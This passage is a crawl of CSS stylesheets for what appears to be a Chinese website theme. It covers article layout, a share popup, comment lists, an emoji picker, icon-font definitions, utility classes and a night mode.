    color: #666;
    text-align: center;
    font-size: 12px;
    -moz-transition: all 350ms;
    transition: all 200ms;
    -webkit-tansition: all 350ms;
}

.social-share .bds_weixin .wechat-qrcode.bottom {
    top: 40px;
    left: -84px;
}

.social-share .bds_weixin .wechat-qrcode.bottom:after {
    display: none;
}

.social-share .bds_weixin .wechat-qrcode h4 {
    margin: 0;
    padding: 0;
    height: 26px;
    background-color: #f3f3f3;
    color: #777;
    font-weight: normal;
    font-size: 12px;
    line-height: 26px;
}

.social-share .bds_weixin .wechat-qrcode .qrcode {
    margin: 10px auto;
    width: 105px;
}

.social-share .bds_weixin .wechat-qrcode .qrcode table {
    margin: 0 !important;
}

.social-share .bds_weixin .wechat-qrcode .help p {
    margin: 0;
    padding: 0;
    font-weight: normal;
    line-height: 16px;
}

.social-share .bds_weixin .wechat-qrcode:after {
    position: absolute;
    bottom: -13px;
    left: 50%;
    margin-left: -6px;
    width: 0;
    height: 0;
    border-color: #fff transparent transparent transparent;
    border-style: solid;
    border-width: 8px 6px 6px 6px;
    content: '';
}

.social-share .bds_weixin:hover .wechat-qrcode {
    display: block;
}

.module-cmt-box {
    padding: 10px 0 !important;
}

.block-head-w {
    height: 50px !important;
}

.header-login {
    left: 680px !important;
    height: 30px !important;
    border: 0 !important;
    border-radius: 0 !important;
}

.post-wrap-border-l,
.post-wrap-border-r,
.post-wrap-border-t-l,
.post-wrap-border-t-r {
    display: none;
}

.post-wrap-main {
    border: 0 !important;
}

.post-wrap-w {
    border: 1px solid #f0f0f0 !important;
    border-radius: 0;
    background: #fff;
}

.btn-fw {
    margin-top: -5px !important;
    margin-right: 40px !important;
    width: 60px !important;
    height: 60px !important;
    border-radius: 70px;
    background: #1b54bc url(../static/fonts/release.svg) center no-repeat !important;
    background-size: 30px !important;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -webkit-transition: .3s;
    transition: .3s;
}

.btn-fw:hover {
    box-shadow: 0 6px 10px rgba(0, 0, 0, .2);
}

.block-head-w {
    top: -15px !important;
    margin-top: -50px !important;
}

.section-service-w {
    height: 0;
    opacity: 0;
}

.head-img-w {
    margin: 0 !important;
}

.head-img-w img {
    width: 50px !important;
    height: 50px !important;
}

.head-img-w {
    top: 115px !important;
    left: 0 !important;
}

.wrap-action-gw {
    padding-top: 30px !important;
    border-bottom: 1px solid #dee4e9 !important;
}

.cmt-list-number,
.title-name-gw-tag,
.type-lists,
.wrap-action-gw i,
.wrap-action-gw span,
.wrap-name-w {
    line-height: 36px;
}

.cmt-list-type {
    margin: 0 !important;
}

.build-floor-gw {
    background: #fff !important;
}

.block-cont-gw {
    padding: 20px 0 !important;
    border: 0 !important;
}

.head-img-w img {
    width: 22px !important;
    height: 22px !important;
}

.head-img-w img:hover {
    transition: all .3s;
    transform: scale(3);
}

.head-img-w {
    top: 185px !important;
    left: 95px !important;
}

.title-user-w {
    display: none !important;
}

.list-comment-empty-w {
    margin-top: 5% !important;
}

.block-title-gw,
.empty-prompt-w {
    height: 40px !important;
    border-bottom: 1px solid #f6f6f6 !important;
    background: #fff !important;
}

.title-name-gw {
    color: #1b54bc !important;
    font-weight: 700;
}

.article_content .right {
    width: calc((100% - 13px) * .31);
}

.list-right,
.article-right {
    padding: 15px 20px;
    background: #fff;
    overflow: hidden;
    margin-bottom: 15px;
}

.article-right {
    overflow: hidden;
    width: 100%;
}

.article-right ul {
    overflow: hidden;
    margin-top: 10px;
    width: 100%;
}

.article-right ul:nth-child(1) {
    margin-right: 25px;
}

.article-right ul li {
    float: left;
    overflow: hidden;
    margin-bottom: 15px;
    padding-right: 15px;
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.article-right ul li:nth-child(2n) {
    padding-right: 0;
}

.article-right ul li:nth-last-child(1) {
    margin-bottom: 0;
}

.article-right ulli:nth-last-child(2) {
    margin-bottom: 0;
}

.article-right ul li:nth-child(1) a i {
    background: #ff2a2a;
    color: #fff;
}

.article-right ul li:nth-child(2) a i {
    background: #ffc107;
    color: #fff;
}

.article-right ul li:nth-child(3) a i {
    background: #03a9f4;
    color: #fff;
}

.article-right ul li:nth-child(4) a i {
    background: #4caf50;
    color: #fff;
}

.article-right ul li a {
    overflow: hidden;
    height: 30px;
    line-height: 30px;
}

.article-right ul li a i {
    display: inline-block;
    margin-top: -3px;
    margin-right: 9px;
    width: 30px;
    height: 20px;
    border-radius: 5px;
    background: #f3f3f3;
    color: #696969;
    vertical-align: middle;
    text-align: center;
    font-style: normal;
    line-height: 20px;
}

.divcomment li {
    margin-bottom: 4px!important;
    padding-right: 0px!important;
    border-bottom: 1px solid #efefef;
}

.divcomment li:last-child {
    border: none;
}

.divcomment .comment-info {
    padding: 5px 0;
    line-height: 32px;
}

.comment-info img {
    margin-right: 6px;
    width: 30px;
    height: 30px;
    border: 1px solid #f3f3f3;
    border-radius: 50%;
}

.comment-info span:nth-child(2) {
    vertical-align: top;
}

.comment-info span:last-child {
    float: right;
    color: #999;
    line-height: 32px;
}

.comment-excerpt {
    position: relative;
    padding: 6px;
    border-radius: 1px;
    background: #f5f5f5;
    color: #666;
}

.comment-excerpt:before {
    position: absolute;
    top: -10px;
    left: 10px;
    width: 0;
    height: 0;
    border: 5px solid transparent;
    content: '';
    line-height: 0;
    border-bottom-color: #f5f5f5;
}

.comment-excerpt p {
    display: -webkit-box;
    overflow: hidden;
    margin: 0;
    text-overflow: ellipsis;
    white-space: normal;
    line-height: 1.5;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}

.comment-post {
    float: left;
    overflow: hidden;
    margin-top: 10px;
    width: 100%;
    color: #999;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
    font-size: 13px;
}

.comment-post a {
    color: #999;
}

.divcomment {
    margin-top: 5px!important;
}

.article-down {
    overflow: hidden;
    width: 100%;
}

.article-down h3 {
    margin: 10px 0 15px;
    padding-top: 25px;
    border-top: 1px dashed #ececec;
    background-size: 20px;
    font-weight: 700;
    font-size: 17px;
}

.article-down a {
    float: left;
    display: -webkit-inline-box;
    margin-right: 20px;
    padding: 10px 25px;
    border: 1px solid #5298ff;
    border-radius: 7px;
    background: #5298ff;
    color: #fff !important;
    font-size: 14px;
}

.mzsm {
    position: relative;
    margin-bottom: 15px;
    padding: 45px 45px 30px;
    border-color: #c0c6cc;
    border-radius: 5px;
    background-color: #f8f8fa;
    font-family: Lantinghei SC, Open Sans, Arial, Hiragino Sans GB, Microsoft YaHei, \\5fae\8F6F\96c5\9ED1, STHeiti, WenQuanYi Micro Hei, SimSun, sans-serif;
}

.mzsm:before {
    top: 20px;
    left: 20px;
}

.mzsm:after,
.mzsm:before {
    position: absolute;
    display: block;
    width: 1pc;
    height: 14px;
    content: '';
}

.mzsm:before {
    top: 20px;
    left: 20px;
    background: url(../images/blockquote.png) no-repeat 0 0;
}

.mzsm:after {
    right: 20px;
    bottom: 20px;
    background: url(../images/blockquote.png) no-repeat -1pc 0;
}

.mzsm:after,
.mzsm:before {
    position: absolute;
    display: block;
    width: 1pc;
    height: 14px;
    content: '';
}

.mzsm p {
    display: block;
    margin-bottom: 15px;
    line-height: 30px;
}

.article_content .list_1 {
    float: left;
    margin: 10px 0 5px;
    width: 100%;
}

.article_content .list_1 li {
    float: left;
    overflow: hidden;
    margin-bottom: 10px;
    padding: 0 0 0 5px;
    width: 50%;
    list-style: none;
    vertical-align: bottom;
}

.article_content .list_1 li i {
    float: left;
}

.article_content .list_1 li a {
    float: left;
    display: block;
    overflow: hidden;
    width: 325px;
    text-align: left;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.article_content .list_1 li .date {
    float: right;
    color: #888;
}

.article_content .tltj li {
    float: left;
    margin-right: 5%;
    margin-bottom: 15px;
    width: 30%;
}

.article_content .tltj li:nth-child(3n) {
    margin-right: 0;
}

.article_content .tltj li a .img {
    float: left;
    overflow: hidden;
    width: 80px;
    height: 80px;
    border-radius: 5px;
    text-align: center;
}

.article_content .tltj li a .img img {
    width: 100%;
    min-height: 100%;
}

.article_content .tltj li a .infos {
    float: right;
    width: calc(100% - 95px);
}

.article_content .tltj li a .infos h3 {
    display: -webkit-box;
    overflow: hidden;
    margin-top: 5px;
    height: 37px;
    color: #333;
    text-align: justify;
    text-overflow: ellipsis;
    font-weight: 500;
    font-size: 15px;
    line-height: 18px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.article_content .tltj li a .infos i {
    float: left;
    display: block;
    margin-top: 10px;
    width: 50px;
    height: 30px;
    border: 1px solid #e6e6e6;
    border-radius: 5px;
    color: #b3b3b3;
    text-align: center;
    font-style: normal;
    font-size: 14px;
    line-height: 30px;
}

.article_content .tltj li a:hover .infos i {
    border: 1px solid #5298ff;
    color: #5298ff;
    transition: all .3s;
}

.prettyprint,
pre.prettyprint {
    margin: 5px 0;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 3px;
    background-color: #f8f8f8;
    font-size: .8em;
}

.prettyprint.linenums ol li,
pre.prettyprint.linenums ol li {
    margin-left: 0;
    padding-left: 12px;
    color: #333;
    line-height: 20px;
}

.link {
    margin-left: 10px;
    padding: 2px 10px 4px 30px;
    border-radius: 15px;
    background: #07a2e8 url(../images/release.svg) 5px center no-repeat;
    background-size: 20px !important;
    color: #fff;
    color: #fff !important;
    transition: all .3s;
}

.link:hover {
    background: #1e9fff url(../images/release.svg) 9px center no-repeat;
    transition: all .3s;
}

@media screen and (max-width:800px) {
    .article_content .left,
    .article_content .right {
        margin: 0 3%;
        width: 94%;
    }
    .article_content .left .article-title {
        font-size: 1.2rem;
        line-height: 2rem;
    }
    .article_content {
        margin: 3% 0;
    }
    .article_content .archives,
    .article_content .tags {
        width: 100%!important;
    }
    .list_down a {
        margin-left: 4% !important;
    }
    .article_content .left .ad,
    .article_content .list_1 li .date {
        display: none !important;
    }
    .article_content .list_1 li a {
        width: calc(100% - 20px);
    }
    .article_content .left .article-bq {
        margin: 2% 0;
        font-size: .7rem;
    }
    .app-card .app-logo,
    .app-card .app-des,
    .app-info .des-left,
    .app-info .down {
        height: auto!important;
        width: 100%;
        padding-left: 0px;
    }
    .app-card .app-logo .icon {
        width: 100%;
    }
    .app-info .down div {
        margin: 0!important;
        width: 50%;
        max-width: 50%;
        float: left;
    }
    .article_content .left .article-bq .bq-wg,
    .article_content .left .article-bq span,
    .article_content .left .article-bq time {
        margin-right: 10px;
        height: 1.4rem;
        line-height: 1.4rem;
    }
    .insert-post-desc {
        display: none;
        font-size: 12px;
    }
    .insert-post-thumb img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    .insert-post.shop .insert-post-thumb {
        width: 70px;
        height: 70px;
    }
    .insert-post-content h2 {
        margin-bottom: 5px;
        font-weight: 400;
        font-size: 13px;
        line-height: 1.5;
    }
    .insert-post h2,
    .file-down h2 {
        -webkit-line-clamp: 2;
    }
    .article-down a {
        display: block;
        margin: 1%;
        padding: 2% 0;
        width: 23%;
        text-align: center;
        font-size: .8rem;
    }
    .article-hot-title,
    .article-pl-title,
    .article-sj-title,
    .article-xg-title {
        font-size: 1rem;
    }
    .article-hot-title-icon,
    .article-pl-title-icon,
    .article-sj-title-icon,
    .article-xg-title-icon {
        margin-left: .1rem;
        background-size: 1.5rem;
    }
    .article-hot ul li a,
    .article-sj ul li a {
        font-size: .9rem;
    }
    .article-hot ul li,
    .article-sj ul li {
        margin-bottom: 2%;
    }
    .article-hot ul li a i,
    .article-sj ul li a i {
        width: 1.5rem;
        height: 1.5rem;
        line-height: 1.5rem;
    }
    .emoji_container {
        left: 10px!important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/css/jquery.emoji.css
body_size: 1073
content:
.emoji_btn {
    position: absolute;
    display: inline-block;
    cursor: pointer;
    width: 25px;
    height: 25px;
}

.emoji_container * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.emoji_container {
    display: none;
    max-width: 544px;
    position: absolute;
    background-color: #fff;
    border: 1px solid #bfbfbf;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.176);
}

.emoji_container ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

.emoji_content {
    height: 277px;
    overflow-y: auto;
    padding: 5px;
}

.emoji_content ul {
    padding-top: 1px;
    padding-left: 1px;
}

.emoji_content ul li {
    width: 54px;
    height: 54px;
    float: left;
    border: 1px solid #e3e3e3;
    margin-top: -1px;
    margin-left: -1px;
}

.emoji_content ul li a {
    display: block;
    line-height: 54px;
    text-align: center;
    cursor: pointer;
}

.emoji_content ul li a img {
    vertical-align: middle;
    max-width: 52px;
    max-height: 52px;
}

.emoji_content .mCSB_scrollTools {
    width: 10px;
}

.emoji_content .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical, .emoji_content .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical {
    margin: 5px 0;
}

.emoji_tab {
    background-color: #f7f7f7;
    border-top: 1px solid #e3e3e3;
    color: #666;
    height: 32px;
    position: relative;
}

.emoji_tab_prev {
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 4px dashed;
    cursor: pointer;
    left: 8px;
    top: 12px;
    position: absolute;
    display: inline-block;
    height: 0;
    vertical-align: middle;
    width: 0;
}

.emoji_tab_next {
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px dashed;
    cursor: pointer;
    right: 7px;
    top: 12px;
    position: absolute;
    display: inline-block;
    height: 0;
    vertical-align: middle;
    width: 0;
}

.emoji_tab_list {
    left: 22px;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 500px;
}

.emoji_tab_list ul {
    width: 1500px;
    transition: all 0.8s ease 0s;
}

.emoji_tab_list ul li {
    border-top: 0 none;
    cursor: pointer;
    float: left;
    height: 22px;
    line-height: 22px;
    margin: 5px 4px 0 0;
    font-size: 12px;
    border-radius: 3px;
    text-align: center;
    width: 68px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.emoji_tab_list ul li:hover {
    background: #e5e5e5;
}

.emoji_tab_list ul li.selected {
    color: #fff;
    background: steelblue;
}

.emoji_preview {
    position: absolute;
    top: 0;
    border: 1px solid #c8c8c8;
    border-radius: 50%;
    width: 65px;
    height: 65px;
    background: #ffffff;
    text-align: center;
    line-height: 65px;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.176);
    z-index: 2;
    display: none;
}

.emoji_preview img {
    vertical-align: middle;
    max-width: 42px;
    max-height: 42px;
}


/* 自定义 */
.emoji_tab_next, .emoji_tab_prev {
    display: none;
}
.emoji_tab_list {
    left: 8px;
}
.emoji_tab_list ul li {
    width: auto;
    padding: 0 15px;
    -khtml-user-select: none;
      -moz-user-select: none;
           user-select: none;
    -webkit-transition:.2s;
       -moz-transition:.2s;
         -o-transition:.2s;
        -ms-transition:.2s;
            transition:.2s;
}

.emoji_content ul li {
    display: inline-block;
    float: none;
}
.emoji_content ul li a img {
    max-height: 35px;
}
.emoji_container {
    margin-right: 10px;
    max-width: 520px;
}
.emoji_preview {
    pointer-events: none;
}
/* 小表情 */
.wp-smiley {
    height: 26px!important;
    width: auto!important;
    max-height: none!important;
    vertical-align: bottom;
    -webkit-box-shadow: none!important;
       -moz-box-shadow: none!important;
            box-shadow: none!important;
    border: none!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/css/font.css
body_size: 516
content:
@font-face {
	font-family: "iconfont";
	src: url('../fonts/font_1023710_2fttqnx4lmp.eot'); /* IE9 */
	src: url('../fonts/font_1023710_2fttqnx4lmp.eot') format('embedded-opentype'), /* IE6-IE8 */ 
	/*url('../fonts/f827fa4daf9e4e4781e97c2d626f6fe1.woff') format('woff2'),*/ 
	url('../fonts/font_1023710_2fttqnx4lmp.woff') format('woff'),  url('../fonts/font_1023710_2fttqnx4lmp.ttf') format('truetype'),
	/* chrome, firefox, opera, Safari, Android, iOS 4.2+ MjA4MTE1MzY1*/  
	url('../fonts/font_1023710_2fttqnx4lmp.svg') format('svg'); /* iOS 4.1- */
}
.iconfont {
	font-family: "iconfont" !important;
	font-size: 16px;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.icon-top10:before {
	content: "\e624";
}
.icon-yin:before {
	content: "\e65d";
}
.icon-time:before {
	content: "\e606";
}
.icon-love:before {
	content: "\e60e";
}
.icon-totop:before {
	content: "\e60b";
}
.icon-qzone:before {
	content: "\e8a7";
}
.icon-pen:before {
	content: "\e627";
}
.icon-comment:before {
	content: "\e61d";
}
.icon-view:before {
	content: "\e7ee";
}
.icon-collect:before {
	content: "\e6f8";
}
.icon-menu:before {
	content: "\e6aa";
}
.icon-search:before {
	content: "\e634";
}
.icon-tag:before {
	content: "\e86e";
}
.icon-qq:before {
	content: "\e882";
}
.icon-weibo:before {
	content: "\e883";
}
.icon-wechat:before {
	content: "\e884";
}
.icon-phone:before {
	content: "\e60f";
}
.icon-close:before {
	content: "\e630";
}
.icon-dot:before {
	content: "\f28c";
}
.icon-qr:before {
	content: "\e621";
}
.icon-user:before {
	content: "\e671";
}
.icon-top:before {
	content: "\e626";
}
.icon-down:before {
	content: "\e8a8";
}
.icon-right:before {
	content: "\e8a9";
}
.icon-left:before {
	content: "\e8aa";
}
.icon-tan:before {
	content: "\e602";
}
.icon-link:before {
	content: "\e607";
}





--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/css/common.css?v=20240306
body_size: 12125
content:
@charset "utf-8";
html {
    font-size: 100%;
    overflow-y: scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-rendering: optimizelegibility
}
body {
    /* min-width: 1200px; */
    background: #f6f6f6;
    font-size: 14px;
    /*background: url(../images/body.png) no-repeat center -60px;*/
    background-color: #f6f7fb;
}
*,
:after,
:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

article,
aside,
blockquote,
body,
button,
code,
dd,
details,
dl,
dt,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hr,
html,
input,
legend,
li,
menu,
nav,
ol,
p,
pre,
section,
td,
textarea,
th,
ul {
    margin: 0;
    padding: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
menu,
nav,
section {
    display: block
}

audio,
canvas,
video {
    display: inline-block
}

body,
button,
input,
select,
textarea {
    font: 400 14px/1.8 PingFang SC, Lantinghei SC, Microsoft Yahei, Hiragino Sans GB, Microsoft Sans Serif, WenQuanYi Micro Hei, sans
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img {
    border: 0
}

li,
ul {
    list-style: none
}

.art-content li,
.art-content ul {
    list-style: inherit
}

a {
    text-decoration: none
}

a:hover {
    text-decoration: none
}

small {
    font-size: .9em
}

input,
textarea,
button {
    outline: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: PingFang SC, Verdana, Helvetica Neue, Microsoft Yahei, Hiragino Sans GB, Microsoft Sans Serif, WenQuanYi Micro Hei, sans-serif;
    font-size: 100%;
    font-weight: 500;
    color: #000;
    line-height: 1.35;
}

code,
pre,
pre tt {
    font-family: Courier, 'Courier New', monospace
}

pre {
    background: #f8f8f8;
    border: 1px solid #ddd;
    padding: 1em 1.5em;
    display: block;
    -webkit-overflow-scrolling: touch
}

hr {
    border: none;
    border-bottom: 1px solid #cfcfcf;
    margin-bottom: .8em;
    height: 10px
}

.textwrap,
.textwrap td,
.textwrap th {
    word-wrap: break-word;
    word-break: break-all
}

.textwrap-table {
    table-layout: fixed
}

.serif {
    font-family: Palatino, Optima, Georgia, serif
}

img {
    max-width: 100%
}


/*css*/

input,
textarea,
button {
    outline-style: none;
    -webkit-appearance: none;
}


/*==========global color=========*/

html {
    color: #333;
    background: #f2f5f9
}

a {
    color: #333
}

a:hover {
    color: #166df1;
    transition: .3s all;
}


/*==========public class=========*/

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden
}

.clear {
    clear: both
}

.fl {
    float: left
}

.fr {
    float: right
}

.bn {
    border: none !important
}

.pd {
    padding: 1.5em
}

.mb {
    margin-bottom: 16px;
}

.mt {
    margin-top: 25px
}

.mr {
    margin-right: 25px
}

.br {
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.pr {
    position: relative;
}

.pa {
    position: absolute;
}

.sb {
    box-shadow: 0 0 2px 0 rgba(98, 124, 153, .1);
    border-bottom: 1px solid #eef1f5;
    background: #fff;
}

.nav-sb {
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1);
    background: #fff
}

.container {
    max-width: 1200px;
    margin: 0 auto;
}

.html-box {
    position: relative;
}

.transition {
    -webkit-transition: all ease .4s;
    -moz-transition: all ease .4s;
    -ms-transition: all ease .4s;
    -o-transition: all ease .4s;
    transition: all ease .4s
}

.img-cover {
    object-fit: cover
}

.txt-ov {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.mb5 {
    margin-bottom: 5px
}

.mb10 {
    margin-bottom: 10px
}

.mb15 {
    margin-bottom: 15px
}

.mb20 {
    margin-bottom: 20px
}

.mb30 {
    margin-bottom: 30px
}

.mb40 {
    margin-bottom: 40px
}

.mr5 {
    margin-right: 5px
}

.mr10 {
    margin-right: 10px
}

.mr15 {
    margin-right: 15px
}

.mr20 {
    margin-right: 20px
}

.ml5 {
    margin-left: 5px
}

.ml10 {
    margin-left: 10px
}

.ml15 {
    margin-left: 15px
}

.ml20 {
    margin-left: 20px
}

.mt10 {
    margin-top: 10px
}

.mt20 {
    margin-top: 20px
}

.f-30 {
    font-size: 30px
}

.f-26 {
    font-size: 26px
}

.f-22 {
    font-size: 22px
}

.f-20 {
    font-size: 20px
}

.f-18 {
    font-size: 18px
}

.f-17 {
    font-size: 17px
}

.f-16 {
    font-size: 16px
}

.f-15 {
    font-size: 15px
}

.f-14 {
    font-size: 14px
}

.f-13 {
    font-size: 13px
}

.f-12 {
    font-size: 12px
}

.f-10 {
    font-size: 10px
}

.f-bold {
    font-weight: 700
}

.pd5 {
    padding: 5px
}

.pd10 {
    padding: 10px
}

.pd10-1 {
    padding: 10px 0
}

.pd10-2 {
    padding: 0 10px
}

.pd10-3 {
    padding: 10px 10px 0 10px
}

.pd10-4 {
    padding: 6px 10px
}

.pd15 {
    padding: 15px
}

.pd15-1 {
    padding: 15px 0
}

.pd15-2 {
    padding: 0 15px
}

.pd15-3 {
    padding: 15px 15px 0 15px
}

.pd15-4 {
    padding: 7px 15px
}

.pd20 {
    padding: 20px
}

.pd20-1 {
    padding: 20px 0
}

.pd20-2 {
    padding: 0 20px
}

.pd20-3 {
    padding: 20px 20px 0 20px
}

.pd20-4 {
    padding: 10px 20px
}

.pd40 {
    padding: 40px
}

.pd60 {
    padding: 60px
}

.ta-c {
    text-align: center
}

.ta-r {
    text-align: right
}

.ta-l {
    text-align: left
}

.f-red {
    color: red
}

.f-white {
    color: #fff
}

.f-green {
    color: #5fb878
}

.f-yellow {
    color: #ffb800
}

.f-blue {
    color: #1e9fff
}

.f-gray {
    color: #888
}

.f-gray1,
.f-gray1 a {
    color: #bbb
}

.f-white1,
.f-white1 a {
    color: #fff
}

.f-black {
    color: #222
}

.bg-gray {
    background-color: #eee
}

.bg-white {
    background-color: #fff
}

.bg-red {
    background-color: red
}

.bg-yellow {
    background-color: #ffb800
}

.bg-green {
    background-color: #5fb878
}

.bg-blue {
    background-color: #1e9fff
}

.bg-black {
    background-color: #222
}


/*night-style*/

body.night {
    background-color: #151617;
    color: #ffffff;
}

body.night a, body.night h3, body.night h4, body.night h6 {
    color: #ffffff!important;
}

body.night a:hover {
    color: #007bf5;
}

body.night .layui-layer {
    background: #42494e;
    border-radius: 8px;
}

body.night .layui-card,body.night .list-soft,body.night .list-article,body.night .list-iamges,body.night .new-position #index-carousel div div img,body.night .layui-layer-title,body.night #page .layui-laypage a,body.night  #page .layui-laypage span{
    background: #42494e;
    color: #fff;
}

body.night input::-webkit-input-placeholder {
    /* WebKit browsers*/
    color: #ffffff;
}

body.night #right_0 .tools-list li {
    border-right: 1px #151617 solid;
    border-bottom: 1px #151617 solid;
}

body.night input:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #ffffff;
}

body.night input::-moz-placeholder {
    /* Mozilla Firefox 19+*/
    color: #ffffff;
}

body.night input:-ms-input-placeholder {
    /* Internet Explorer 10+*/
    color: #ffffff;
}

body.night .sb, body.night #index-middle, body.night .index-soft {
    box-shadow: 0 0 2px 0 rgba(98, 124, 153, .1);
    border-bottom: 1px solid #3c3d3d;
    background: #42494e;
}

body.night .index-news-list ul li a,
body.night .hots-list li a {
    color: #fff;
}

body.night .index-news-list ul li a:hover {
    color: #007bf5
}

body.night .post-list-cats {
    background-color: #3c3d3d
}

body.night .cat-item a:before {
    background: #42494e;
}

body.night .cat-item .this:before {
    background: #4387fd;
    opacity: 1;
}

body.night .cat-item .this span {
    color: #fff;
    opacity: 1;
}

body.night .cat-item span {
    color: #fff;
    opacity: 0.8
}

body.night .item,
body.night .list-article-tab .type,
body.night .list-soft-tab .type,
body.night .hot-soft .type,
body.night .list-soft-plate .plate-list li,
body.night .hot-article .type {
    border-bottom: 1px solid #3c3d3d !important;
}

body.night .index-list .c-title:before, body.night .index-list .list-article-main, body.night .index-list .list-soft-main {
    background: #42494e;
}

body.night .list-article-plate .art-list {
    border-top: 1px solid #3c3d3d;
}

body.night .list-article-plate .art-list li a:hover,body.night #page .layui-laypage a, body.night #page .layui-laypage span{
    background: #888;
    color: #FFF;
    border: 1px solid #3c3d3d
}

body.night .flink .iconfont,
body.night.footer span,
body.night .footer svg {
    color: #fff !important;
}

body.night .toolbar .btn {
    background: #3e67cf;
}

body.night .toolbar i.iconfont,
body.night .toolbar i.layui-icon {
    color: #fff
}

body.night .layui-form-switch {
    border: .08rem solid #eb5055;
    border-color: #eb5055;
    box-shadow: inset 0 0 0 0.62rem #eb5055;
    box-shadow: inset 0 0 0 0.62rem #eb5055;
}


/*navi*/

body.night .header-top {
    background-image: none;
    background: #1D1F20;
    color: #b1b1c1;
    border-bottom: 1px solid #3c3d3d;
}

body.night .layui-card-header,
body.night .title {
    border-bottom: 1px solid #3c3d3d;
}

body.night #middle_1 .page>div,
body.night #middle_1 .page .cfx {
    border: 1px solid #3c3d3d;
    color: #fff;
}

body.night #middle_1 .page>div:hover,
body.night #middle_1 .page .cfx:hover {
    background: #3c3d3d;
}

body.night .header-important,
body.night .header-nav,
body.night .header-nav .layui-nav,
body.night .layui-form-select dl {
    background: #1D1F20;
}

body.night .header-important .search input[type=text] {
    background-color: #535b61;
    color: #B1B1C1;
}

body.night .header-important .search button {
    color: #f8f8f8;
}

body.night .header-nav .layui-nav {
    border-top: 1px solid #3c3d3d;
}

body.night .header-nav .layui-nav-item a,
.header-nav .layui-this a {
    color: #ffffff !important
}

body.night .layui-nav-child,
body.night .layui-form-select dl {
    background: #1D1F20;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .12);
    border: 1px solid #3c3d3d;
}

body.night .layui-nav .layui-nav-child a:hover,
body.night .layui-form-select dl dd:hover {
    background: #3c3d3d
}

body.night .search-warp .showhide-search i {
    color: #ffffff;
}

body.night #middle_1 .page .cfx {
    background: #42494e
}

body.night .list-pic {
    background: #42494e
}


/*=====saoguangtexiao=====*/

.gradient {
    background-image: -webkit-linear-gradient(-30deg, #539FF1, #f00 30%, #002DBF 70%, #539FF1);
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
    -webkit-background-size: 200% 100%;
    -webkit-animation: text-background-animation 2s infinite linear;
}

@-webkit-keyframes text-background-animation {
    0% {
        background-position: 20% 0
    }
    100% {
        background-position: -120% 0
    }
}

@keyframes text-background-animation {
    0% {
        background-position: 20% 0
    }
    100% {
        background-position: -120% 0
    }
}

@keyframes sy-fade-left-small {
    0% {
        opacity: 0;
        transform: translateX(-10px)
    }
    100% {
        opacity: 1;
        transform: translateX(0)
    }
}


/*ellipsis*/

.ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}


/*duohang-ellipsis*/

.multi-ellipsis {
    position: relative;
    line-height: 1.6em !important;
    height: 3.2em !important;
    overflow: hidden
}

.multi-ellipsis:after {
    content: "";
    font-weight: 700;
    position: absolute;
    bottom: 0;
    right: 0;
    padding-left: 20px;
    background: -webkit-linear-gradient(left, transparent, #fff 62%);
    background: -o-linear-gradient(right, transparent, #fff 62%);
    background: -moz-linear-gradient(right, transparent, #fff 62%);
    background: linear-gradient(to right, transparent, #fff 62%)
}


/*hover-donghua*/

.brightness:hover {
    -webkit-filter: brightness(1.2);
    filter: brightness(1.2);
    -webkit-transition: all ease .4s;
    -moz-transition: all ease .4s;
    -ms-transition: all ease .4s;
    -o-transition: all ease .4s;
    transition: all ease .4s
}

.thumbnail {
    position: relative;
    color: #eee;
    display: block;
    overflow: hidden
}

.thumbnail img {
    display: block;
    width: 100%;
    height: 130px
}

.thumbnail img,
.article-list img {
    -webkit-transition: all 0.5s ease-out 0s;
    -moz-transition: all 0.5s ease-out 0s;
    -ms-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}

.thumbnail:hover img,
#aside_hot_comment .list:hover img,
.article-list:hover img {
    -webkit-transform: rotate(3deg) scale(1.2);
    -moz-transform: rotate(3deg) scale(1.2);
    -ms-transform: rotate(3deg) scale(1.2);
    -o-transform: rotate(3deg) scale(1.2);
